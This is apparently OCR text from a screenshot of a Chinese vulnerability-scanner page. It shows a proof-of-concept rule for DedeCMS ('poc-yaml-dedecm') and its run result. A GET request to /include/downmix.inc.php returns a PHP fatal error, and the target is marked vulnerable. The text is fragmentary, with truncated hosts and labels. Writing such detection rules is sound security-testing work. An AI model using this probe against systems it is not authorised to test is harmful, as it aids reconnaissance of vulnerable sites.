 poc详情
漏洞编号(poc-db-)：
poc-db-145
规则类型：
directory
是否启用：
6...
规则内容：
名称：
poc-yaml-dedecm
规则类型：
rules
grou
添加变量 +
rule
请求方法 method：
请求路径 path：
请求头 headers：
请求体 body：
允许跳转 follow_redirects：
提取规则 search：
poc运行结果
{ 5 items
"vulnerable" : true
"target" : "http://
"output" : ""
"req_msg" : [ 1 item
0 :
"{"header":"GET /include/downmix.inc.php HTTP/1.1\r\nHost:
\r\n\r\n","body":""}"
]
"resp_msg" : [ 1 item
0 :
"{"header":"HTTP/1.1 200 OK\r\nServer: nginx\r\nDate: Wed, 12 May 2021 08:52:46
GMT\r\nContent-Type: text/html; charset=UTF-8\r\nContent-Length: 153\r\nVary:
Accept-Encoding\r\nConnection: close\r\n\r\n","body":"\u003cbr
/\u003e\n\u003cb\u003eFatal error\u003c/b\u003e: Call to undefined function
helper() in
\u003cb\u003e php\u003c/b\u003e
on line \u003cb\u003e13\u003c/b\u003e\u003cbr /\u003e\n"}"
]
}
测试url：
http://
.com/
测试规则
保 存
取 消
零组攻防实验室